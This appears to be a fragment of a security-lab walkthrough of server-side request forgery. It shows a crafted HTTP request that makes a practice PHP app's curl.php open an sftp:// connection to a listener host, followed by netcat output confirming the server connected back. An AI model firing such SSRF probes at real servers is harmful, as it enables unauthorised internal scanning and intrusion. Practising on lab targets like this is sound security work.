 GET /curl.php?url=sftp://www.mywebsite.com:1234/ HTTP/1.1
Host: 192.168.1.166:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
0bed9b82064e116dcb4472d93d224040=807659cd883fc0a63f6ce615893b3558;
PHPSESSID=d52iki88oh9cl8lns1b591sdo7; security_level=0; IS_STATIC=1
Connection: close
root@Yoga:~ # nc -lvv 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [172.17.0.3] port 1234 [tcp/*] accepted (family 2, sport 54116)
SSH-2.0-libssh2_1.4.2